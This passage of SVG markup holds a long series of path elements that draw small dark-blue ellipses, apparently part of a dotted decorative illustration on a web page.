318.241 315.758 318.573Z" fill="#162F4B"></path> <path d="M244.336 353.192C245.139 353.192 245.791 352.812 245.791 352.342C245.791 351.872 245.139 351.491 244.336 351.491C243.533 351.491 242.881 351.872 242.881 352.342C242.881 352.812 243.533 353.192 244.336 353.192Z" fill="#162F4B"></path> <path d="M249.76 350.061C250.563 350.061 251.214 349.678 251.214 349.207C251.214 348.735 250.563 348.353 249.76 348.353C248.956 348.353 248.305 348.735 248.305 349.207C248.305 349.678 248.956 350.061 249.76 350.061Z" fill="#162F4B"></path> <path d="M255.163 346.943C255.966 346.943 256.617 346.562 256.617 346.091C256.617 345.621 255.966 345.239 255.163 345.239C254.359 345.239 253.708 345.621 253.708 346.091C253.708 346.562 254.359 346.943 255.163 346.943Z" fill="#162F4B"></path> <path d="M261.605 342.375C262.186 342.706 262.186 343.246 261.605 343.578C261.023 343.909 260.108 343.909 259.526 343.578C258.945 343.246 258.945 342.706 259.526 342.375C260.108 342.043 261.043 342.043 261.605 342.375Z" fill="#162F4B"></path> <path d="M267.028 339.238C267.61 339.57 267.61 340.11 267.028 340.442C266.446 340.773 265.532 340.773 264.95 340.442C264.368 340.11 264.368 339.57 264.95 339.238C265.532 338.927 266.446 338.927 267.028 339.238Z" fill="#162F4B"></path> <path d="M272.431 336.126C273.013 336.458 273.013 336.997 272.431 337.328C271.849 337.66 270.935 337.66 270.353 337.328C269.771 336.997 269.771 336.458 270.353 336.126C270.935 335.795 271.87 335.795 272.431 336.126Z" fill="#162F4B"></path> <path d="M277.855 333.012C278.437 333.343 278.437 333.881 277.855 334.213C277.273 334.544 276.359 334.544 275.777 334.213C275.195 333.881 275.195 333.343 275.777 333.012C276.359 332.681 277.273 332.681 277.855 333.012Z" fill="#162F4B"></path> <path d="M283.278 329.875C283.86 330.207 283.86 330.748 283.278 331.08C282.696 331.413 281.782 331.413 281.2 331.08C280.618 330.748 280.618 330.207 281.2 329.875C281.761 329.542 282.696 329.542 283.278 329.875Z" fill="#162F4B"></path> <path d="M288.681 326.758C289.263 327.091 289.263 327.631 288.681 327.964C288.099 328.296 287.185 328.296 286.603 327.964C286.021 327.631 286.021 327.091 286.603 326.758C287.185 326.426 288.12 326.426 288.681 326.758Z" fill="#162F4B"></path> <path d="M294.105 323.622C294.687 323.954 294.687 324.493 294.105 324.825C293.523 325.157 292.609 325.157 292.027 324.825C291.445 324.493 291.445 323.954 292.027 323.622C292.588 323.31 293.523 323.31 294.105 323.622Z" fill="#162F4B"></path> <path d="M299.508 320.506C300.09 320.839 300.09 321.379 299.508 321.712C298.926 322.044 298.012 322.044 297.43 321.712C296.848 321.379 296.848 320.839 297.43 320.506C298.012 320.174 298.947 320.174 299.508 320.506Z" fill="#162F4B"></path> <path d="M304.932 317.392C305.514 317.724 305.514 318.263 304.932 318.595C304.35 318.927 303.435 318.927 302.854 318.595C302.272 318.263 302.272 317.724 302.854 317.392C303.415 317.06 304.35 317.06 304.932 317.392Z" fill="#162F4B"></path> <path d="M234.548 351.74C235.13 352.072 235.13 352.611 234.548 352.943C233.967 353.275 233.052 353.275 232.47 352.943C231.888 352.611 231.888 352.072 232.47 351.74C233.052 351.408 233.967 351.408 234.548 351.74Z" fill="#162F4B"></path> <path d="M310.335 315.457C309.753 315.789 308.838 315.789 308.256 315.457C307.675 315.125 307.675 314.584 308.256 314.252C308.838 313.92 310.916 315.125 310.335 315.457Z" fill="#162F4B"></path> <path d="M239.951 348.627C240.533 348.958 240.533 349.497 239.951 349.829C239.369 350.161 238.455 350.161 237.873 349.829C237.291 349.497 237.291 348.958 237.873 348.627C238.455 348.295 239.39 348.295 239.951 348.627Z" fill="#162F4B"></path> <path d="M244.336 346.943C245.139 346.943 245.791 346.562 245.791 346.091C245.791 345.621 245.139 345.239 244.336 345.239C243.533 345.239 242.881 345.621 242.881 346.091C242.881 346.562 243.533 346.943 244.336 346.943Z" fill="#162F4B"></path> <path d="M250.778 342.375C251.36 342.706 251.36 343.246 250.778 343.578C250.196 343.909 249.282 343.909 248.7 343.578C248.118 343.246 248.118 342.706 248.7 342.375C249.282 342.043 250.217 342.043 250.778 342.375Z" fill="#162F4B"></path> <path d="M255.163 340.691C255.966 340.691 256.617 340.311 256.617 339.841C256.617 339.372 255.966 338.991 255.163 338.991C254.359 338.991 253.708 339.372 253.708 339.841C253.708 340.311 254.359 340.691 255.163 340.691Z" fill="#162F4B"></path> <path d="M261.605 336.126C262.186 336.458 262.186 336.997 261.605 337.328C261.023 337.66 260.108 337.66 259.526 337.328C258.945 336.997 258.945 336.458 259.526 336.126C260.108 335.795 261.043 335.795 261.605 336.126Z" fill="#162F4B"></path> <path d="M267.028 333.012C267.61 333.343 267.61 333.881 267.028 334.213C266.446 334.544 265.532 334.544 264.95 334.213C264.368 333.881 264.368 333.343 264.95 333.012C265.532 332.681 266.446 332.681 267.028 333.012Z" fill="#162F4B"></path> <path d="M272.452 329.875C273.034 330.207 273.034 330.748 272.452 331.08C271.87 331.413 270.956 331.413 270.374 331.08C269.792 330.748 269.792 330.207 270.374 329.875C270.935 329.542 271.87 329.542 272.452 329.875Z" fill="#162F4B"></path> <path d="M277.855 326.758C278.437 327.091 278.437 327.631 277.855 327.964C277.273 328.296 276.359 328.296 275.777 327.964C275.195 327.631 275.195 327.091 275.777 326.758C276.359 326.426 277.273 326.426 277.855 326.758Z" fill="#162F4B"></path> <path d="M283.278 323.622C283.86 323.954 283.86 324.493 283.278 324.825C282.696 325.157 281.782 325.157 281.2 324.825C280.618 324.493 280.618 323.954 281.2 323.622C281.761 323.31 282.696 323.31 283.278 323.622Z" fill="#162F4B"></path> <path d="M288.681 320.506C289.263 320.839 289.263 321.379 288.681 321.712C288.099 322.044 287.185 322.044 286.603 321.712C286.021 321.379 286.021 320.839 286.603 320.506C287.185 320.174 288.12 320.174 288.681 320.506Z" fill="#162F4B"></path> <path d="M294.105 317.392C294.687 317.724 294.687 318.263 294.105 318.595C293.523 318.927 292.609 318.927 292.027 318.595C291.445 318.263 291.445 317.724 292.027 317.392C292.588 317.06 293.523 317.06 294.105 317.392Z" fill="#162F4B"></path> <path d="M299.508 314.254C300.09 314.587 300.09 315.127 299.508 315.459C298.926 315.791 298.012 315.791 297.43 315.459C296.848 315.127 296.848 314.587 297.43 314.254C298.012 313.922 298.947 313.922 299.508 314.254Z" fill="#162F4B"></path> <path d="M229.125 348.627C229.707 348.958 229.707 349.497 229.125 349.829C228.543 350.161 227.628 350.161 227.047 349.829C226.465 349.497 226.465 348.958 227.047 348.627C227.628 348.295 228.564 348.295 229.125 348.627Z" fill="#162F4B"></path> <path d="M234.548 345.489C235.13 345.821 235.13 346.361 234.548 346.694C233.967 347.026 233.052 347.026 232.47 346.694C231.888 346.361 231.888 345.821 232.47 345.489C233.052 345.156 233.967 345.156 234.548 345.489Z" fill="#162F4B"></path> <path d="M239.951 342.375C240.533 342.706 240.533 343.246 239.951 343.578C239.369 343.909 238.455 343.909 237.873 343.578C237.291 343.246 237.291 342.706 237.873 342.375C238.455 342.043 239.39 342.043 239.951 342.375Z" fill="#162F4B"></path> <path d="M245.375 339.238C245.957 339.57 245.957 340.11 245.375 340.442C244.793 340.773 243.879 340.773 243.297 340.442C242.715 340.11 242.715 339.57 243.297 339.238C243.879 338.927 244.793 338.927 245.375 339.238Z" fill="#162F4B"></path> <path d="M250.778 336.126C251.36 336.458 251.36 336.997 250.778 337.328C250.196 337.66 249.282 337.66 248.7 337.328C248.118 336.997 248.118 336.458 248.7 336.126C249.282 335.795 250.217 335.795 250.778 336.126Z" fill="#162F4B"></path> <path d="M256.202 333.012C256.783 333.343 256.783 333.881 256.202 334.213C255.62 334.544 254.705 334.544 254.124 334.213C253.542 333.881 253.542 333.343 254.124 333.012C254.705 332.681 255.62 332.681 256.202 333.012Z" fill="#162F4B"></path> <path d="M261.605 329.875C262.186 330.207 262.186 330.748 261.605 331.08C261.023 331.413 260.108 331.413 259.526 331.08C258.945 330.748 258.945 330.207 259.526 329.875C260.108 329.542 261.043 329.542 261.605 329.875Z" fill="#162F4B"></path> <path d="M267.028 326.758C267.61 327.091 267.61 327.631 267.028 327.964C266.446 328.296 265.532 328.296 264.95 327.964C264.368 327.631 264.368 327.091 264.95 326.758C265.532 326.426 266.446 326.426 267.028 326.758Z" fill="#162F4B"></path> <path d="M272.452 323.622C273.034 323.954 273.034 324.493 272.452 324.825C271.87 325.157 270.956 325.157 270.374 324.825C269.792 324.493 269.792 323.954 270.374 323.622C270.935 323.31 271.87 323.31 272.452 323.622Z" fill="#162F4B"></path> <path d="M277.855 320.506C278.437 320.839 278.437 321.379 277.855 321.712C277.273 322.044 276.359 322.044 275.777 321.712C275.195 321.379 275.195 320.839 275.777 320.506C276.359 320.174 277.273 320.174 277.855 320.506Z" fill="#162F4B"></path> <path d="M283.278 317.392C283.86 317.724 283.86 318.263 283.278 318.595C282.696 318.927 281.782 318.927 281.2 318.595C280.618 318.263 280.618 317.724 281.2 317.392C281.761 317.06 282.696 317.06 283.278 317.392Z" fill="#162F4B"></path> <path d="M288.681 314.254C289.263 314.587 289.263 315.127 288.681 315.459C288.099 315.791 287.185 315.791 286.603 315.459C286.021 315.127 286.021 314.587 286.603 314.254C287.185 313.922 288.12 313.922 288.681 314.254Z" fill="#162F4B"></path> <path d="M293.066 312.596C293.869 312.596 294.521 312.214 294.521 311.744C294.521 311.273 293.869 310.892 293.066 310.892C292.263 310.892 291.611 311.273 291.611 311.744C291.611 312.214 292.263 312.596 293.066 312.596Z" fill="#162F4B"></path> <path d="M223.722 345.489C224.304 345.821 224.304 346.361 223.722 346.694C223.14 347.026 222.226 347.026 221.644 346.694C221.062 346.361 221.062 345.821 221.644 345.489C222.226 345.156 223.14 345.156 223.722 345.489Z" fill="#162F4B"></path> <path d="M229.125 342.375C229.707 342.706 229.707 343.246 229.125 343.578C228.543 343.909 227.628 343.909 227.047 343.578C226.465 343.246 226.465 342.706 227.047 342.375C227.628 342.043 228.564 342.043 229.125 342.375Z" fill="#162F4B"></path> <path d="M234.548 339.238C235.13 339.57 235.13 340.11 234.548 340.442C233.967 340.773 233.052 340.773 232.47 340.442C231.888 340.11 231.888 339.57 232.47 339.238C233.052 338.927 233.967 338.927 234.548 339.238Z" fill="#162F4B"></path> <path d="M239.951 336.126C240.533 336.458 240.533 336.997 239.951 337.328C239.369 337.66 238.455 337.66 237.873 337.328C237.291 336.997 237.291 336.458 237.873 336.126C238.455 335.795 239.39 335.795 239.951 336.126Z" fill="#162F4B"></path> <path d="M245.375 333.012C245.957 333.343 245.957 333.881 245.375 334.213C244.793 334.544 243.879 334.544 243.297 334.213C242.715 333.881 242.715 333.343 243.297 333.012C243.879 332.681 244.793 332.681 245.375 333.012Z" fill="#162F4B"></path> <path d="M250.778 329.875C251.36 330.207 251.36 330.748 250.778 331.08C250.196 331.413 249.282 331.413 248.7 331.08C248.118 330.748 248.118 330.207 248.7 329.875C249.282 329.542 250.217 329.542 250.778 329.875Z" fill="#162F4B"></path> <path d="M256.202 326.758C256.783 327.091 256.783 327.631 256.202 327.964C255.62 328.296 254.705 328.296 254.124 327.964C253.542 327.631 253.542 327.091 254.124 326.758C254.705 326.426 255.62 326.426 256.202 326.758Z" fill="#162F4B"></path> <path d="M261.625 323.622C262.207 323.954 262.207 324.493 261.625 324.825C261.043 325.157 260.129 325.157 259.547 324.825C258.965 324.493 258.965 323.954 259.547 323.622C260.108 323.31 261.043 323.31 261.625 323.622Z" fill="#162F4B"></path> <path d="M267.028 320.506C267.61 320.839 267.61 321.379 267.028 321.712C266.446 322.044 265.532 322.044 264.95 321.712C264.368 321.379 264.368 320.839 264.95 320.506C265.532 320.174 266.446 320.174 267.028 320.506Z" fill="#162F4B"></path> <path d="M272.452 317.392C273.034 317.724 273.034 318.263 272.452 318.595C271.87 318.927 270.956 318.927 270.374 318.595C269.792 318.263 269.792 317.724 270.374 317.392C270.935 317.06 271.87 317.06 272.452 317.392Z" fill="#162F4B"></path> <path d="M277.855 314.254C278.437 314.587 278.437 315.127 277.855 315.459C277.273 315.791 276.359 315.791 275.777 315.459C275.195 315.127 275.195 314.587 275.777 314.254C276.359 313.922 277.273 313.922 277.855 314.254Z" fill="#162F4B"></path> <path d="M283.278 311.141C283.86 311.473 283.86 312.013 283.278 312.345C282.696 312.678 281.782 312.678 281.2 312.345C280.618 312.013 280.618 311.473 281.2 311.141C281.761 310.809 282.696 310.809 283.278 311.141Z" fill="#162F4B"></path> <path d="M288.681 308.004C289.263 308.336 289.263 308.876 288.681 309.208C288.099 309.54 287.185 309.54 286.603 309.208C286.021 308.876 286.021 308.336 286.603 308.004C287.185 307.693 288.12 307.693 288.681 308.004Z" fill="#162F4B"></path> <path d="M218.298 342.375C218.88 342.706 218.88 343.246 218.298 343.578C217.716 343.909 216.802 343.909 216.22 343.578C215.638 343.246 215.638 342.706 216.22 342.375C216.802 342.043 217.737 342.043 218.298 342.375Z" fill="#162F4B"></path> <path d="M223.722 339.238C224.304 339.57 224.304 340.11 223.722 340.442C223.14 340.773 222.226 340.773 221.644 340.442C221.062 340.11 221.062 339.57 221.644 339.238C222.226 338.927 223.14 338.927 223.722 339.238Z" fill="#162F4B"></path> <path d="M228.106 337.578C228.91 337.578 229.561 337.197 229.561 336.728C229.561 336.258 228.91 335.877 228.106 335.877C227.303 335.877 226.652 336.258 226.652 336.728C226.652 337.197 227.303 337.578 228.106 337.578Z" fill="#162F4B"></path> <path d="M234.548 333.012C235.13 333.343 235.13 333.881 234.548 334.213C233.967 334.544 233.052 334.544 232.47 334.213C231.888 333.881 231.888 333.343 232.47 333.012C233.052 332.681 233.967 332.681 234.548 333.012Z" fill="#162F4B"></path> <path d="M239.951 329.875C240.533 330.207 240.533 330.748 239.951 331.08C239.369 331.413 238.455 331.413 237.873 331.08C237.291 330.748 237.291 330.207 237.873 329.875C238.455 329.542 239.39 329.542 239.951 329.875Z" fill="#162F4B"></path> <path d="M245.375 326.758C245.957 327.091 245.957 327.631 245.375 327.964C244.793 328.296 243.879 328.296 243.297 327.964C242.715 327.631 242.715 327.091 243.297 326.758C243.879 326.426 244.793 326.426 245.375 326.758Z" fill="#162F4B"></path> <path d="M250.778 323.622C251.36 323.954 251.36 324.493 250.778 324.825C250.196 325.157 249.282 325.157 248.7 324.825C248.118 324.493 248.118 323.954 248.7 323.622C249.282 323.31 250.217 323.31 250.778 323.622Z" fill="#162F4B"></path> <path d="M256.202 320.506C256.783 320.839 256.783 321.379 256.202 321.712C255.62 322.044 254.705 322.044 254.124 321.712C253.542 321.379 253.542 320.839 254.124 320.506C254.705 320.174 255.62 320.174 256.202 320.506Z" fill="#162F4B"></path> <path d="M261.625 317.392C262.207 317.724 262.207 318.263 261.625 318.595C261.043 318.927 260.129 318.927 259.547 318.595C258.965 318.263 258.965 317.724 259.547 317.392C260.108 317.06 261.043 317.06 261.625 317.392Z" fill="#162F4B"></path> <path d="M267.028 314.254C267.61 314.587 267.61 315.127 267.028 315.459C266.446 315.791 265.532 315.791 264.95 315.459C264.368 315.127 264.368 314.587 264.95 314.254C265.532 313.922 266.446 313.922 267.028 314.254Z" fill="#162F4B"></path> <path d="M272.452 311.141C273.034 311.473 273.034 312.013 272.452 312.345C271.87 312.678 270.956 312.678 270.374 312.345C269.792 312.013 269.792 311.473 270.374 311.141C270.935 310.809 271.87 310.809 272.452 311.141Z" fill="#162F4B"></path> <path d="M277.855 308.004C278.437 308.336 278.437 308.876 277.855 309.208C277.273 309.54 276.359 309.54 275.777 309.208C275.195 308.876 275.195 308.336 275.777 308.004C276.359 307.693 277.294 307.693 277.855 308.004Z" fill="#162F4B"></path> <path d="M283.278 304.889C283.86 305.22 283.86 305.76 283.278 306.091C282.696 306.423 281.782 306.423 281.2 306.091C280.618 305.76 280.618 305.22 281.2 304.889C281.761 304.557 282.696 304.557 283.278 304.889Z" fill="#162F4B"></path> <path d="M212.895 339.238C213.477 339.57 213.477 340.11 212.895 340.442C212.313 340.773 211.399 340.773 210.817 340.442C210.235 340.11 210.235 339.57 210.817 339.238C211.399 338.927 212.313 338.927 212.895 339.238Z" fill="#162F4B"></path> <path d="M218.298 336.126C218.88 336.458 218.88 336.997 218.298 337.328C217.716 337.66 216.802 337.66 216.22 337.328C215.638 336.997 215.638 336.458 216.22 336.126C216.802 335.795 217.737 335.795 218.298 336.126Z" fill="#162F4B"></path> <path d="M223.722 333.012C224.304 333.343 224.304 333.881 223.722 334.213C223.14 334.544 222.226 334.544 221.644 334.213C221.062 333.881 221.062 333.343 221.644 333.012C222.226 332.681 223.14 332.681 223.722 333.012Z" fill="#162F4B"></path> <path d="M229.125 329.875C229.707 330.207 229.707 330.748 229.125 331.08C228.543 331.413 227.628 331.413 227.047 331.08C226.465 330.748 226.465 330.207 227.047 329.875C227.628 329.542 228.564 329.542 229.125 329.875Z" fill="#162F4B"></path> <path d="M234.548 326.758C235.13 327.091 235.13 327.631 234.548 327.964C233.967 328.296 233.052 328.296 232.47 327.964C231.888 327.631 231.888 327.091 232.47 326.758C233.052 326.426 233.967 326.426 234.548 326.758Z" fill="#162F4B"></path> <path d="M238.933 325.074C239.736 325.074 240.388 324.693 240.388 324.222C240.388 323.752 239.736 323.37 238.933 323.37C238.13 323.37 237.478 323.752 237.478 324.222C237.478 324.693 238.13 325.074 238.933 325.074Z" fill="#162F4B"></path> <path d="M245.375 320.506C245.957 320.839 245.957 321.379 245.375 321.712C244.793 322.044 243.879 322.044 243.297 321.712C242.715 321.379 242.715 320.839 243.297 320.506C243.879 320.174 244.793 320.174 245.375 320.506Z" fill="#162F4B"></path> <path d="M250.799 317.392C251.381 317.724 251.381 318.263 250.799 318.595C250.217 318.927 249.302 318.927 248.721 318.595C248.139 318.263 248.139 317.724 248.721 317.392C249.282 317.06 250.217 317.06 250.799 317.392Z" fill="#162F4B"></path> <path d="M256.202 314.254C256.783 314.587 256.783 315.127 256.202 315.459C255.62 315.791 254.705 315.791 254.124 315.459C253.542 315.127 253.542 314.587 254.124 314.254C254.705 313.922 255.62 313.922 256.202 314.254Z" fill="#162F4B"></path> <path d="M260.586 312.596C261.39 312.596 262.041 312.214 262.041 311.744C262.041 311.273 261.39 310.892 260.586 310.892C259.783 310.892 259.132 311.273 259.132 311.744C259.132 312.214 259.783 312.596 260.586 312.596Z" fill="#162F4B"></path> <path d="M267.028 308.004C267.61 308.336 267.61 308.876 267.028 309.208C266.446 309.54 265.532 309.54 264.95 309.208C264.368 308.876 264.368 308.336 264.95 308.004C265.532 307.693 266.446 307.693 267.028 308.004Z" fill="#162F4B"></path> <path d="M272.452 304.889C273.034 305.22 273.034 305.76 272.452 306.091C271.87 306.423 270.956 306.423 270.374 306.091C269.792 305.76 269.792 305.22 270.374 304.889C270.935 304.557 271.87 304.557 272.452 304.889Z" fill="#162F4B"></path> <path d="M277.855 301.775C278.437 302.107 278.437 302.646 277.855 302.978C277.273 303.31 276.359 303.31 275.777 302.978C275.195 302.646 275.195 302.107 275.777 301.775C276.359 301.443 277.294 301.443 277.855 301.775Z" fill="#162F4B"></path> <path d="M207.472 336.126C208.053 336.458 208.053 336.997 207.472 337.328C206.89 337.66 205.975 337.66 205.393 337.328C204.812 336.997 204.812 336.458 205.393 336.126C205.975 335.795 206.91 335.795 207.472 336.126Z" fill="#162F4B"></path> <path d="M212.895 333.012C213.477 333.343 213.477 333.881 212.895 334.213C212.313 334.544 211.399 334.544 210.817 334.213C210.235 333.881 210.235 333.343 210.817 333.012C211.399 332.681 212.313 332.681 212.895 333.012Z" fill="#162F4B"></path> <path d="M218.298 329.875C218.88 330.207 218.88 330.748 218.298 331.08C217.716 331.413 216.802 331.413 216.22 331.08C215.638 330.748 215.638 330.207 216.22 329.875C216.802 329.542 217.737 329.542 218.298 329.875Z" fill="#162F4B"></path> <path d="M222.683 328.213C223.486 328.213 224.137 327.831 224.137 327.361C224.137 326.89 223.486 326.509 222.683 326.509C221.879 326.509 221.228 326.89 221.228 327.361C221.228 327.831 221.879 328.213 222.683 328.213Z" fill="#162F4B"></path> <path d="M228.106 325.074C228.91 325.074 229.561 324.693 229.561 324.222C229.561 323.752 228.91 323.37 228.106 323.37C227.303 323.37 226.652 323.752 226.652 324.222C226.652 324.693 227.303 325.074 228.106 325.074Z" fill="#162F4B"></path> <path d="M234.548 320.506C235.13 320.839 235.13 321.379 234.548 321.712C233.967 322.044 233.052 322.044 232.47 321.712C231.888 321.379 231.888 320.839 232.47 320.506C233.052 320.174 233.967 320.174 234.548 320.506Z" fill="#162F4B"></path> <path d="M238.933 318.823C239.736 318.823 240.388 318.442 240.388 317.971C240.388 317.5 239.736 317.118 238.933 317.118C238.13 317.118 237.478 317.5 237.478 317.971C237.478 318.442 238.13 318.823 238.933 318.823Z" fill="#162F4B"></path> <path d="M245.375 314.254C245.957 314.587 245.957 315.127 245.375 315.459C244.793 315.791 243.879 315.791 243.297 315.459C242.715 315.127 242.715 314.587 243.297 314.254C243.879 313.922 244.793 313.922 245.375 314.254Z" fill="#162F4B"></path> <path d="M249.76 312.596C250.563 312.596 251.214 312.214 251.214 311.744C251.214 311.273 250.563 310.892 249.76 310.892C248.956 310.892 248.305 311.273 248.305 311.744C248.305 312.214 248.956 312.596 249.76 312.596Z" fill="#162F4B"></path> <path d="M256.202 308.004C256.783 308.336 256.783 308.876 256.202 309.208C255.62 309.54 254.705 309.54 254.124 309.208C253.542 308.876 253.542 308.336 254.124 308.004C254.705 307.693 255.62 307.693 256.202 308.004Z" fill="#162F4B"></path> <path d="M261.625 304.889C262.207 305.22 262.207 305.76 261.625 306.091C261.043 306.423 260.129 306.423 259.547 306.091C258.965 305.76 258.965 305.22 259.547 304.889C260.108 304.557 261.043 304.557 261.625 304.889Z" fill="#162F4B"></path> <path d="M267.028 301.775C267.61 302.107 267.61 302.646 267.028 302.978C266.446 303.31 265.532 303.31 264.95 302.978C264.368 302.646 264.368 302.107 264.95 301.775C265.532 301.443 266.467 301.443 267.028 301.775Z" fill="#162F4B"></path> <path d="M272.452 298.637C273.034 298.97 273.034 299.51 272.452 299.843C271.87 300.175 270.956 300.175 270.374 299.843C269.792 299.51 269.792 298.97 270.374 298.637C270.935 298.305 271.87 298.305 272.452 298.637C273.013 298.97 271.87 298.305 272.452 298.637Z" fill="#162F4B"></path> <path d="M202.027 332.967C202.609 333.299 202.609 333.84 202.027 334.172C201.445 334.505 200.531 334.505 199.949 334.172C199.367 333.84 199.367 333.299 199.949 332.967C200.531 332.634 201.445 332.634 202.027 332.967Z" fill="#162F4B"></path> <path d="M206.391 331.283C207.194 331.283 207.846 330.902 207.846 330.431C207.846 329.961 207.194 329.579 206.391 329.579C205.588 329.579 204.936 329.961 204.936 330.431C204.936 330.902 205.588 331.283 206.391 331.283Z" fill="#162F4B"></path> <path d="M211.815 328.17C212.618 328.17 213.269 327.788 213.269 327.318C213.269 326.847 212.618 326.466 211.815 326.466C211.011 326.466 210.36 326.847 210.36 327.318C210.36 327.788 211.011 328.17 211.815 328.17Z" fill="#162F4B"></path> <path d="M217.218 325.053C218.021 325.053 218.672 324.671 218.672 324.201C218.672 323.73 218.021 323.349 217.218 323.349C216.414 323.349 215.763 323.73 215.763 324.201C215.763 324.671 216.414 325.053 217.218 325.053Z" fill="#162F4B"></path> <path d="M223.68 320.462C224.262 320.795 224.262 321.336 223.68 321.668C223.098 322.001 222.184 322.001 221.602 321.668C221.02 321.336 221.02 320.795 221.602 320.462C222.184 320.15 223.098 320.15 223.68 320.462Z" fill="#162F4B"></path> <path d="M229.083 317.35C229.665 317.682 229.665 318.223 229.083 318.555C228.501 318.888 227.587 318.888 227.005 318.555C226.423 318.223 226.423 317.682 227.005 317.35C227.587 317.017 228.522 317.017 229.083 317.35Z" fill="#162F4B"></path> <path d="M234.507 314.236C235.089 314.569 235.089 315.109 234.507 315.442C233.925 315.774 233.011 315.774 232.429 315.442C231.847 315.109 231.847 314.569 232.429 314.236C233.011 313.904 233.925 313.904 234.507 314.236Z" fill="#162F4B"></path> <path d="M239.91 311.098C240.492 311.431 240.492 311.971 239.91 312.303C239.328 312.636 238.413 312.636 237.832 312.303C237.25 311.971 237.25 311.431 237.832 311.098C238.413 310.766 239.349 310.766 239.91 311.098Z" fill="#162F4B"></path> <path d="M245.333 307.984C245.915 308.317 245.915 308.858 245.333 309.191C244.752 309.524 243.837 309.524 243.255 309.191C242.674 308.858 242.674 308.317 243.255 307.984C243.837 307.652 244.752 307.652 245.333 307.984Z" fill="#162F4B"></path> <path d="M250.736 304.848C251.318 305.18 251.318 305.72 250.736 306.052C250.154 306.384 249.24 306.384 248.658 306.052C248.076 305.72 248.076 305.18 248.658 304.848C249.24 304.536 250.175 304.536 250.736 304.848Z" fill="#162F4B"></path> <path d="M255.121 303.184C255.924 303.184 256.576 302.803 256.576 302.332C256.576 301.861 255.924 301.48 255.121 301.48C254.318 301.48 253.666 301.861 253.666 302.332C253.666 302.803 254.318 303.184 255.121 303.184Z" fill="#162F4B"></path> <path d="M260.524 300.052C261.327 300.052 261.979 299.671 261.979 299.2C261.979 298.73 261.327 298.349 260.524 298.349C259.721 298.349 259.069 298.73 259.069 299.2C259.069 299.671 259.721 300.052 260.524 300.052Z" fill="#162F4B"></path> <path d="M265.948 296.931C266.751 296.931 267.402 296.55 267.402 296.08C267.402 295.609 266.751 295.228 265.948 295.228C265.144 295.228 264.493 295.609 264.493 296.08C264.493 296.55 265.144 296.931 265.948 296.931Z" fill="#162F4B"></path> <path d="M196.603 329.854C197.185 330.186 197.185 330.727 196.603 331.059C196.021 331.392 195.107 331.392 194.525 331.059C193.943 330.727 193.943 330.186 194.525 329.854C195.107 329.521 196.042 329.521 196.603 329.854Z" fill="#162F4B"></path> <path d="M202.027 326.715C202.609 327.047 202.609 327.587 202.027 327.92C201.445 328.252 200.531 328.252 199.949 327.92C199.367 327.587 199.367 327.047 199.949 326.715C200.531 326.383 201.445 326.383 202.027 326.715Z" fill="#162F4B"></path> <path d="M207.43 323.602C208.012 323.934 208.012 324.474 207.43 324.806C206.848 325.139 205.934 325.139 205.352 324.806C204.77 324.474 204.77 323.934 205.352 323.602C205.934 323.269 206.869 323.269 207.43 323.602Z" fill="#162F4B"></path> <path d="M212.854 320.462C213.436 320.795 213.436 321.336 212.854 321.668C212.272 322.001 211.357 322.001 210.776 321.668C210.194 321.336 210.194 320.795 210.776 320.462C211.357 320.15 212.272 320.15 212.854 320.462Z" fill="#162F4B"></path> <path d="M218.257 317.35C218.838 317.682 218.838 318.223 218.257 318.555C217.675 318.888 216.76 318.888 216.179 318.555C215.597 318.223 215.597 317.682 216.179 317.35C216.76 317.017 217.696 317.017 218.257 317.35Z" fill="#162F4B"></path> <path d="M223.68 314.236C224.262 314.569 224.262 315.109 223.68 315.442C223.098 315.774 222.184 315.774 221.602 315.442C221.02 315.109 221.02 314.569 221.602 314.236C222.184 313.904 223.098 313.904 223.68 314.236Z" fill="#162F4B"></path> <path d="M229.083 311.098C229.665 311.431 229.665 311.971 229.083 312.303C228.501 312.636 227.587 312.636 227.005 312.303C226.423 311.971 226.423 311.431 227.005 311.098C227.587 310.766 228.522 310.766 229.083 311.098Z" fill="#162F4B"></path> <path d="M234.507 307.984C235.089 308.317 235.089 308.858 234.507 309.191C233.925 309.524 233.011 309.524 232.429 309.191C231.847 308.858 231.847 308.317 232.429 307.984C233.011 307.652 233.925 307.652 234.507 307.984Z" fill="#162F4B"></path> <path d="M239.91 304.848C240.492 305.18 240.492 305.72 239.91 306.052C239.328 306.384 238.413 306.384 237.832 306.052C237.25 305.72 237.25 305.18 237.832 304.848C238.413 304.536 239.349 304.536 239.91 304.848Z" fill="#162F4B"></path> <path d="M245.333 301.729C245.915 302.062 245.915 302.602 245.333 302.935C244.752 303.267 243.837 303.267 243.255 302.935C242.674 302.602 242.674 302.062 243.255 301.729C243.837 301.397 244.752 301.397 245.333 301.729Z" fill="#162F4B"></path> <path d="M250.736 298.616C251.318 298.948 251.318 299.489 250.736 299.821C250.154 300.154 249.24 300.154 248.658 299.821C248.076 299.489 248.076 298.948 248.658 298.616C249.24 298.283 250.175 298.283 250.736 298.616Z" fill="#162F4B"></path> <path d="M256.16 295.477C256.742 295.81 256.742 296.35 256.16 296.682C255.578 297.014 254.664 297.014 254.082 296.682C253.5 296.35 253.5 295.81 254.082 295.477C254.664 295.145 255.578 295.145 256.16 295.477Z" fill="#162F4B"></path> <path d="M261.563 292.364C262.145 292.696 262.145 293.237 261.563 293.569C260.981 293.902 260.067 293.902 259.485 293.569C258.903 293.237 258.903 292.696 259.485 292.364C260.067 292.031 261.002 292.031 261.563 292.364Z" fill="#162F4B"></path> <path d="M190.161 328.17C190.965 328.17 191.616 327.788 191.616 327.318C191.616 326.847 190.965 326.466 190.161 326.466C189.358 326.466 188.707 326.847 188.707 327.318C188.707 327.788 189.358 328.17 190.161 328.17Z" fill="#162F4B"></path> <path d="M196.603 323.602C197.185 323.934 197.185 324.474 196.603 324.806C196.021 325.139 195.107 325.139 194.525 324.806C193.943 324.474 193.943 323.934 194.525 323.602C195.107 323.269 196.042 323.269 196.603 323.602Z" fill="#162F4B"></path> <path d="M200.988 321.918C201.791 321.918 202.443 321.537 202.443 321.066C202.443 320.595 201.791 320.214 200.988 320.214C200.185 320.214 199.533 320.595 199.533 321.066C199.533 321.537 200.185 321.918 200.988 321.918Z" fill="#162F4B"></path> <path d="M206.391 318.805C207.194 318.805 207.846 318.423 207.846 317.953C207.846 317.482 207.194 317.101 206.391 317.101C205.588 317.101 204.936 317.482 204.936 317.953C204.936 318.423 205.588 318.805 206.391 318.805Z" fill="#162F4B"></path> <path d="M212.854 314.236C213.436 314.569 213.436 315.109 212.854 315.442C212.272 315.774 211.357 315.774 210.776 315.442C210.194 315.109 210.194 314.569 210.776 314.236C211.357 